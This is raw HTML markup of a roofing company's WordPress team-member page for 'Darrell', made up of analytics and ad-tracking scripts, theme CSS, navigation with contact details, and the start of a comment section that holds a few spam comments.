<script async src="https://knowledgetags.yextapis.com/embed?key=nKSfPf-qqGDrVso-7cCNKg5UVxxfCDCnGgjKbUs0bs_piDSOw7MdGC1T0JagGBRQ&account_id=me&entity_id=11705_WHj2E&locale=en&v=20210504" type="text/javascript"></script>
<meta name="google-site-verification" content="m2xLuUeOklNb0vsQMmTQgwq3A6QvfT7Dx4d8oWjq2C0" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQKHFPZV');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"team","pagePostType2":"single-team","pagePostAuthor":"Ben Holm"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Ads: 334964781 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-334964781"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-334964781');
</script>
<!-- Event snippet for Mobile Website  Calls conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-334964781/jX4iCPi00d8CEK3Q3J8B',
      'event_callback': callback
  });
  return false;
}
</script>
<link rel="icon" href="https://a1roofingcorp.com/wp-content/uploads/2021/06/cropped-A1-Roofing-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://a1roofingcorp.com/wp-content/uploads/2021/06/cropped-A1-Roofing-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://a1roofingcorp.com/wp-content/uploads/2021/06/cropped-A1-Roofing-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://a1roofingcorp.com/wp-content/uploads/2021/06/cropped-A1-Roofing-Logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul, ol{
	line-height: 1.5;
	margin-top: 10px;
	margin-bottom: 25px;
}
.main-header2{
	background-size: cover;
/* 	background: #3c1e18; */
}

.navbar-container2{
	border: none;
}
.plumber-n #plumber-nav li:before, .plumber-navbar5 #plumber-nav li:before{
	background: transparent !important;
}
.plumber-navbar2{
	left: calc(50% - 535px);
  right: calc(50% - 535px);
}
.plumber-navbar2 .container{
	max-width: 1070px;
}
@media (max-width: 1199px){
	.plumber-navbar2{
		left: calc(50% - 445px);
  	right: calc(50% - 445px);
	}
	.plumber-navbar2 .container{
		max-width: 880px;
	}
}

.plumber-navbar2 #plumber-nav li:after{
	background: #FFF;
}

.logo{
	width: 350px;
	max-width: 65%;
}
.logo a img{
	width: auto;
	max-width: 100%;
}
.tmc_header_2 .page-cover .container{
	padding: 40px 25px 30px
}
.site-contents{
	padding-top: 30px;
}

.get-appointment-btn2{
	background: #f74938;
	color: #FFF;
}
.get-appointment-btn2:before{
	background: #e44130;
}
.get-appointment-btn2:hover, .get-appointment-btn2:hover:before{
	background: #f74938;
}

.mobile-top-bar{
	background: #021b2d;
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 17px;
	text-align: center;
}
.mobile-top-bar a{
	color: #FFF;
	font-weight: bold;
}
@media (min-width: 992px){
	.mobile-top-bar{
		display: none;
	}
}

.header-service-areas{
	text-align: center;
}
.header-service-areas h2{
	font-size: 15px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	color: #0c98d2;
	margin-top: 10px;
	padding-right: 0px;
	text-align: center;
}
.header-service-areas p{
	color: #fff;
	font-size: 15px;
	line-height: 1.4;
}
.header-contacts2 .this-title a{
	color: #FFF;
}
.header-contacts2 .this-subtitle{
}
.header-contacts2 li{
	border-right-color: #0c98d2;
}
.header-contacts2 .media{
	display: table;
}
.plumber-navbar2 #plumber-nav li .sub-menu{
	background: rgba(255,255,255,0.9);
	padding-top: 5px;
	padding-bottom: 5px;
	min-width: 226px;
}
.plumber-navbar2 #plumber-nav li .sub-menu li{
	border-bottom: 0;
}
.plumber-navbar2 #plumber-nav li .sub-menu li a{
	color: #073558;
	font: 15px Helvetica, Arial, sans-serif;
	padding-top: 6px;
	padding-bottom: 6px;
	padding-left: 18px;
	font-weight: 600;
}
@media (min-width: 992px){
	.main-header2 .this-inner{
		padding: 14px 0 30px;
	}
	.tmc_header_2 .page-cover .container{
		padding: 80px 25px 30px;
	}
	.logo{
		margin-top: 12px !important;
		max-width: 42%;
	}
}
@media (min-width: 1200px){
	.logo{
		margin-top: 14px !important;
		width: 370px;
		max-width: 52%;
	}
}

/* Default elements */
.ab-title{
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size: 28px;
}

/* Pages */
@media (min-width: 992px){
	.tmc_header_2 .page-cover .container {
		padding: 70px 25px 15px;
	}
	.tmc_header_2 .page-cover .container h2{
		font-size: 32px;
	}
	.tmc_header_2 .page-cover .container h4{
		font-size: 17px;
	}
}


/* Home Slider */
#slider-1-slide-3-layer-1,
#slider-1-slide-3-layer-2,
.slider-list li{
	text-shadow: 0 0 6px rgba(0,0,0,.7);
}
#slider-1-slide-3-layer-8 .btn{
	padding-top: 9px;
	padding-bottom: 9px;
}

/* wp templates */
.page-template-template-vc .site-contents{
	padding-top: 0;
	padding-bottom: 0;
}

/* Testimonials */

.m_featured-title h2{
	color: #FFF;
	font-family: Verdana, Arial, sans-serif;
	font-weight: 600;
}
.m_featured-title h2:after{
	content:"";
	display: block;
	background: #d41818;
	height: 2px;
	width: 130px;
	margin: 15px auto 0 auto;
}

.testimonial2-row{
	min-height: 100px;
}
.testimonial-text-box2 .this-quote{
	display: none;
}

.testimonial-text-box2 .this-texts{
	font-size: 20px;
	font-family: Arial, sans-serif;
	line-height: 1.4;
	padding-top: 0px;
}
.testimonial-text-box2 .this-texts img{
	width: 150px;
	margin-bottom: 15px;
}
.testimonial-author2 .media-body{
	padding-top: 0px;
	padding-bottom: 5px
}
.testimonial-author2 .this-title{
	font-style: normal;
}
.testimonial-carousel2.owl-carousel{
	padding: 0px 0 25px 0;
	margin-top: 0px;
}
.testimonial2-row .owl-controls .owl-nav{
	text-align: center;
}
.testimonial2-row .owl-controls .owl-nav div{
	top: 40%;
	position: static;
	display: inline-block;
	margin: 10px 6px 0;
}
div.testimonial2-row{
	background: #073558 url('https://a1roofingcorp.com/wp-content/uploads/2020/06/sals-testimonial-bg-1.jpg') center !important;
	background-size: cover !important;
}


/* button */
.vc_btn3.vc_btn3-size-lg{
	font-weight: bold;
	letter-spacing: 0.2px;
}

/* contact form */
.request-service-form.sals-theme{
	background: #eee;
	padding: 0;
	border: 1px solid #ddd;
}
.request-service-form.sals-theme .form-header{
	background: #073558;
	color: #fff;
	padding: 20px;
	text-align: center;
}
.request-service-form.sals-theme .form-header h2{
	font-size: 20px;
	margin-bottom: 5px;
	color: #FFF;
}
.request-service-form.sals-theme .form-header h3{
	font-size: 15px;
	margin-top: 5px;
	margin-bottom: 0;
	font-style: italic;
	font-weight: 400;
}
.request-service-form.sals-theme .form-body{
	padding: 20px 20px 0px 20px;
}
.request-service-form.sals-theme .wpcf7-form-control{
	border: 1px solid #ddd;
}
.request-service-form.sals-theme .btn-primary{
	font-size: 16px;
	width: 100%;
	padding: 10px 10px;
	white-space: unset;
	line-height: 1.4;
}


/* Footer */
.footer-contacts::before{
	background: #000;
	opacity: 0.4;
}
.footer-contacts .row > .footer-contact:first-child{
	display: none;
}
.footer-contact .media{
	background: #1f110e;
}
.footer-contact .media-left{
	opacity: 1;
	background: #00000066;
}
.footer-contact strong{
/* 	color: #eab206; */
	color: #4a9dc5;
}
.credit-texts{
	float: none;
	text-align: center;
	opacity: 1;
	font-size: 13px;
	text-transform: uppercase;
	color: #FFF;
}
.copyright-row a{
	color: #988 !important;
}
.widget-footer .menu li a{
	color: #FFF;
}
.widget-footer .menu li:before{
	color: #b63e32;
}
.widget-footer p{
	color: #FFF;
}
.widget-footer .widget-title{
	color: #FFF;
}
.widget-footer .widget-title:after, h4.widget_title.no_stripe:after{
	background: #b63e32 !important;
}
.socials ul li a{
	border-color: #FFF;
	color: #FFF;
}
@media (min-width: 992px){
	.footer-contacts .row > .footer-contact{
		width: 50%;
	}
	.footer-contacts .container{
		max-width: 960px;
	}
}

/* Other homepage changes */

.testimonial-row {
  padding: 35px 0 45px;
}

@media (max-width: 767.5px){
	.maintance-row .row > div:nth-child(2){
		display: none;
	}
	
}

/* Service blocks */ 
.m_service-blocks img{
	width: 170px;
}
.m_service-blocks .wpb_text_column{
	margin-top: 15px;
}
.m_service-blocks a{
	color: inherit;
	font-weight: bold;
	color: #000;
}
@media (max-width: 767.5px){
	
	.m_service-blocks img{
		width: 180px;
		max-width: 100%;
		margin-bottom: 20px;
	}
	
	.m_service-blocks .wpb_text_column{
	margin-top: 0px;
		margin-bottom: 25px;
}
}

/* Blog index */
.custom-blog > .row > :nth-child(3n + 1){
	clear: left;
}
.custom-blog--item a{
	display: block;
	margin-bottom: 25px;
	text-align: center;
	
}
.custom-blog--item .image{
	min-height: 200px;
	background: #ddd center no-repeat;
	background-size: cover;
}

.custom-blog--item h3{
	font-size: 17px;
	line-height: 1.2;
	margin-bottom: 4px;
}
.custom-blog--item .date{
	color: #777;
	font-size: 14px;
}

/* Single post */

body.single-post .page-cover{
	background: #FFF !important;
}
body.single-post .page-cover > .container{
	padding-top: 0px;
	padding-bottom: 0;
}
body.single-post .page-cover .page-title,
body.single-post .page-cover .page-subtitle{
	display: none;
}
@media (min-width: 992px){
	body.single-post .page-cover > .container{
		padding-top: 40px;
		
	}
}

@media (min-width: 768px) and (max-width: 991px){
	.news-sidebar{
		padding-top: 0;
	}
}


.blog-loop .this-title,
.news-sidebar .widget-title{
	font-family: 'Open Sans', Arial, sans-serif;
}
.blog-loop .featured-image{
	pointer-events: none;
}
.blog-loop .featured-image img{
	width: 100%;
}

/* Services */

.appointment-banner h3 a{
	color: inherit;
}

@media (max-width: 800px){
	.type-services .wpb_column.vc_column_container.vc_col-sm-3{
		display: none;
	}
}

/* Featured news customization */

.m_feat-news .vc_gitem-zone{
	background-color: transparent !important;
	margin-bottom: 10px;
}
.m_feat-news .vc-gitem-zone-height-mode-auto:before{
	padding-top: 60%;
}
.m_feat-news .vc_gitem_row .vc_gitem-col {
	padding: 0;
	background: transparent;
}
.m_feat-news h4{
	font-weight: 600;
	line-height: 1.3;
	color: #333;
}
.m_feat-news .vc_gitem-post-data-source-post_excerpt,
.m_feat-news .vc_btn3-container
{
	display: none;
}

/*
.m_main-testimonials .grid-sm-6{
	width: 100%;
}
.m_main-testimonials .item{
	max-width: 980px;
	margin: auto;
	margin-top: 20px;
}
*/

.m_footer-bbb img{
	display: block;
	max-width: 216px;
	margin: auto;
	margin-top: 80px;
}
@media (max-width: 980px){
	.m_footer-bbb img{
		margin-top: 20px;
	}
}
#footer .copyright{
	display: block;
	float: none;
	text-align: center;
	margin-top: 20px;
	margin-bottom: 30px;
	color: #FFFF;
	opacity: 0.8;
	font-weight: 600;
}


.m_home-slider .vc_images_carousel{
	width: 100% !important;
}
.m_home-slider .vc_images_carousel .vc_carousel-indicators li{
	margin: 5px;
	box-shadow: 0 0 0 rgba(0,0,0,.5);
	background: #073558;
	width: 14px;
	height: 14px;
}
.m_home-slider .vc_images_carousel .vc_carousel-indicators li.vc_active{
	background: #fff;
}
.m_home-slider .vc_images_carousel .vc_carousel-indicators{
	bottom: -40px !important;
}

.m_home-slider .vc_images_carousel .vc_carousel-control{
	background: #073558;
	font-size: 36px;
	line-height: 1;
	width: 32px;
	height: 40px;
	margin-top: -25px;
	color: #FFF;
	opacity: 1;
	padding: 0;
	}
.m_home-slider .vc_images_carousel .vc_carousel-control.vc_right{
	right: -13px;
}
.m_home-slider .vc_images_carousel .vc_carousel-control.vc_left{
	left: -13px;
}
@media (max-width: 767px){
	.m_home-slider .vc_images_carousel .vc_carousel-indicators{
		display: none;
	}
}
@media (min-width: 768px){
	.m_home-slider .vc_images_carousel .vc_carousel-control{
		width: 40px;
	}
	.m_home-slider .vc_images_carousel .vc_carousel-control .icon-next,
	.m_home-slider .vc_images_carousel .vc_carousel-control .icon-prev{
		font-size: 40px;
	}
}
		</style>
		<style id="plumbing_option-dynamic-css" title="dynamic-css" class="redux-options-output">.logo{margin-top:2px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.plumber-n #plumber-nav li:before, .plumber-navbar5 #plumber-nav li:before{background:#ffffff;}.plumber-n #plumber-nav li a, .tmc_header_3 .top_nav_wrapper ul.main_menu_nav li a, .plumber-navbar4 #plumber-nav li a, .plumber-navbar5 #plumber-nav li a{padding-top:0px;}.plumber-n #plumber-nav li a, .tmc_header_3 .top_nav_wrapper ul.main_menu_nav li a, .plumber-navbar4 #plumber-nav li a, .plumber-navbar5 #plumber-nav li a{margin-top:0px;}.plumber-n #plumber-nav li a,.tmc_header_3 .top_nav_wrapper ul.main_menu_nav li a, .plumber-navbar4 #plumber-nav li a, .plumber-navbar5 #plumber-nav li a{color:#ffffff;}.plumber-n, .tmc_header_3 .top_nav .top_nav_wrapper, .tmc_header_4 .navhere, .plumber-navbar5{background:#b63e32;}.plumber-n #plumber-nav li .sub-menu, .tmc_header_3 .plumber-navbar #plumber-nav li .sub-menu, .plumber-navbar4 #plumber-nav li .sub-menu, .plumber-navbar4 #plumber-nav li.menu-item-has-children:hover a, .plumber-navbar5 #plumber-nav li .sub-menu{background:rgba(143,61,61,0.92);}.plumber-n #plumber-nav li .sub-menu li a:hover, .tmc_header_3 .plumber-navbar #plumber-nav li .sub-menu li a:hover, .tmc_header_3 .plumber-navbar #plumber-nav li .sub-menu li a:focus, .plumber-navbar4 #plumber-nav li .sub-menu li a:hover, .plumber-navbar4 #plumber-nav li .sub-menu li a:focus, .plumber-navbar5 #plumber-nav li .sub-menu li a:hover, .plumber-navbar5 #plumber-nav li .sub-menu li a:focus{background:#8f3d3d;}.plumber-n #plumber-nav li .sub-menu li a, .tmc_header_3 .plumber-navbar #plumber-nav li .sub-menu li a, .plumber-navbar4 #plumber-nav li .sub-menu li a, .plumber-navbar5 #plumber-nav li .sub-menu li a{color:#ffffff;}.header_info{background:#000000;}.header_info .container{background:#000000;}.mobile_header .top_nav_mobile .main_menu_nav li{border-bottom:2px solid #000000;}.page-cover{background-color:#093559;}body{font-family:"Open Sans";color:#666666;font-size:15px;}p{color:#666666;}.footer-contacts{background-color:#3c1e18;}#footer, .widgets_row{background-color:#3c1e18;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="team-template-default single single-team postid-228 tmc_header_2 sticky_menu wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->
	<div id="wrapper" class="boxed-full">
	<div class="content_wrapper">
						<div class="mobile-top-bar">
				<div class="container">
					<a href="tel:(310) 320-0224" class="phone_link">
						<i class="fa fa fa-phone"></i> (310) 320-0224										
					</a>
				</div>
			</div>
			<header id="header" class="tmc_header_2">
				<div class="main-header2 clearfix">
	<div class="row this-inner">
		<div class="container">
			<div class="logo">
											
					<a href="https://a1roofingcorp.com/">								
						<img src="https://a1roofingcorp.com/wp-content/uploads/2024/11/Email-Signature.png" alt="A-1 All American Roofing" />							
					</a>			  
								
			</div>				
			<ul class="nav nav-pills header-contacts2 hidden-sm hidden-xs">					
				<li class="header-service-areas">						
					<div id="text-2" class="widget widget_text"><h2 class="widgettitle">Service Areas</h2>			<div class="textwidget"><p>South Bay<br />
Los Angeles<br />
Long Beach</p>
</div>
		</div>					
				</li>
				<li class="header-info">
												
						<div class="icon_text clearfix media">								
							<div class="media-left">									
								<span>										
									<img src="https://a1roofingcorp.com/wp-content/uploads/2025/01/kisspng-white-house-business-hotel-logo-avanade-5b30583f8c5629.2441084015298949755748-e1737919384841.png" alt="">									
								</span>								
							</div>								
							<div class="text media-body">									
								<h5 class="this-subtitle">										
									call us now									
								</h5>									
								<h3 class="this-title">										
									<a href="tel:(310) 320-0224" class="phone_link">
										(310) 320-0224										
									</a>									
								</h3>								
							</div>							
						</div>						
						
					
												
					<div class="icon_text clearfix media">									
						<div class="media-left">										
							<span>											
								<img src="https://a1roofingcorp.com/wp-content/uploads/2020/06/mail-icon.png" alt="">										
							</span>									
						</div>								
						<div class="text media-body">									
							<h5 class="this-subtitle">										
								email us									
							</h5>									
							<h5 class="this-title">										
								<a href="mailto:info@a1roofingcorp.com" class="email_link">
									info@a1roofingcorp.com										
								</a>									
							</h5>								
						</div>							
					</div>						
										
									
				</li>				
			</ul>			
		</div>		
	</div>	
</div>
<div class="top_nav porltv  navhere ">		
	<nav class="navbar navbar-default plumber-navbar2  plumber-navbar  plumber-n">			
		<div class="container">				
			<div class="row navbar-container2">					
				<div class="collapse navbar-collapse" id="plumber-nav">						
					<div class="top_nav_wrapper clearfix">							
						<ul id="Primary" class="main_menu_nav"><li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1218"><a href="https://a1roofingcorp.com/">Home</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1339"><a href="https://a1roofingcorp.com/about-los-angeles-roofing/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2014"><a href="https://a1roofingcorp.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://a1roofingcorp.com/instant-estimator/">Instant Estimator</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><a href="#">Service Areas</a>
<ul class="sub-menu">
	<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://a1roofingcorp.com/los-angeles-roofer/">Los Angeles</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://a1roofingcorp.com/roofer-south-bay/">South Bay</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://a1roofingcorp.com/roofer-long-beach/">Long Beach</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://a1roofingcorp.com/roofer-torrance/">Torrance</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://a1roofingcorp.com/roofer-redondo-beach/">Redondo Beach</a></li>
	<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://a1roofingcorp.com/roofer-manhattan-beach-roofing/">Manhattan Beach</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://a1roofingcorp.com/contact-roofer/">Contact Us</a></li>
</ul>								
							<a href="https://a1roofingcorp.com/get-appointment/" class="get-appointment-btn2">	
								<div class="text">										
									<span>											
										Request Proposal										
									</span>									
								</div> 								
							</a>					  
												
					</div>					
				</div>				
			</div>			
		</div>		
	</nav>	
</div>
	<div class="main-header clearfix mobile_header navhere plumber-navbar">
			<div class="row top-header header-demo-one">
				<div class="container">
				  <div class="col-md-3 padding-left-right">
					<div class="header-contacts mob-style row m0">
					  <div class="media">
												<div class="media-left"><span><img src="https://a1roofingcorp.com/wp-content/uploads/2020/06/mail-icon.png" alt=""></span></div>
						<div class="media-body">
						  <h5 class="this-subtitle">email us</h5>
						  <h5 class="this-title"><a href="mailto:info@a1roofingcorp.com" class="email_link">info@a1roofingcorp.com</a></h5>
						</div>
											  </div>
					  <div class="media">
					  						<div class="media-left"><span><img src="https://a1roofingcorp.com/wp-content/uploads/2020/06/phone24-icon.png" alt=""></span></div>
						<div class="media-body">
						  <h5 class="this-subtitle">call us now</h5>
						  <h3 class="this-title"><a href="tel:(310) 310-0224" class="phone_link">(310) 310-0224</a></h3>
						</div>
											  </div>
					</div>
										<form role="search" method="get"  class="search-form search-form-sidebar header-searchform input-group" action="https://a1roofingcorp.com/">
	<div class="input-group">
		<input type="search" value="" name="s"  class="form-control" placeholder="Enter Search Keywords">
		<span class="input-group-addon">
			<button type="submit"><i class="icon icon-Search"></i></button>
		</span>
	</div>
</form>									  </div>
				</div>
			</div>
		<div class="row this-inner header-demo-logo">
			<div class="container">
				<div class="logo">
												<a href="https://a1roofingcorp.com/"><img src="https://a1roofingcorp.com/wp-content/uploads/2024/11/Email-Signature.png" alt="A-1 All American Roofing" /></a>
										</div>
				
				<div id="menu_toggle">
					<button></button>
				</div>
			</div>
		</div>
		<div class="header_info">
			<div class="container">
				<div class="top_nav_mobile">
					<ul id="menu-primary" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1218"><a href="https://a1roofingcorp.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1339"><a href="https://a1roofingcorp.com/about-los-angeles-roofing/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2014"><a href="https://a1roofingcorp.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://a1roofingcorp.com/instant-estimator/">Instant Estimator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><a href="#">Service Areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://a1roofingcorp.com/los-angeles-roofer/">Los Angeles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://a1roofingcorp.com/roofer-south-bay/">South Bay</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://a1roofingcorp.com/roofer-long-beach/">Long Beach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://a1roofingcorp.com/roofer-torrance/">Torrance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://a1roofingcorp.com/roofer-redondo-beach/">Redondo Beach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://a1roofingcorp.com/roofer-manhattan-beach-roofing/">Manhattan Beach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://a1roofingcorp.com/contact-roofer/">Contact Us</a></li>
</ul>
										
						
				</div>
			</div>
		</div>
	</div>		
			</header>
			<div id="main">		
					
				<div class="row page-cover before" style="background-image:url( https://a1roofingcorp.com/wp-content/uploads/2021/06/roofer-los-angeles.jpg ); ">
				<div class="container" style="; ;">
																<h2 class="page-title" >
												Darrell											</h2>
																<h4 class="page-subtitle">
									<span class="">
																			</span>
								</h4>
											</div>
			</div>
				<div class="row site-contents">
				<div class="container">
			<div class="content-area">		<div id="post-228" class="post-228 team type-team status-publish hentry">	<div class="entry-content">		<div class="row"><div class="col-sm-8"><div class="sidebar-right">			<div class="without_vc">								<div class="post_details_wr">					<div class="row blog-loop single-post">						<a href="single.html" class="featured-image">													</a>						<h2 class="this-title"><a href="https://a1roofingcorp.com/roofer/team/darrell/" rel="bookmark">Darrell</a></h2>						<div class="this-contents row">													</div>											</div>				</div>									<div class="tmc_post_comments">						<div id="comments" class="comments-area">
			<h4 class="comments-title">
			11 thoughts on &ldquo;<span>Darrell</span>&rdquo;		</h4>
				<ol class="comment-list">
			    <li class="comment even thread-even depth-1" id="li-comment-1">
        <article id="comment-1" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">chakal</b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-1"><time datetime="2022-04-21T03:09:06+00:00">April 21, 2022</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p><a href="https://blackhatseo.win/" rel="nofollow ugc">blackhatseo</a></p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-8">
        <article id="comment-8" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">Terrance Corbisiero</b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-8"><time datetime="2023-07-24T18:43:30+00:00">July 24, 2023</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p>I love how you present information in a clear and logical manner that is easy to follow.</p>
<p><a href="https://downloadbusinesscourse.com/serp-position-checker-the-ultimate-guide-to-tracking-your-websites-search-engine-rankings/" rel="nofollow ugc">https://downloadbusinesscourse.com/serp-position-checker-the-ultimate-guide-to-tracking-your-websites-search-engine-rankings/</a></p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-15">
        <article id="comment-15" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">tkJPREPg</b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-15"><time datetime="2023-12-14T15:00:34+00:00">December 14, 2023</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p>555</p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-18">
        <article id="comment-18" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
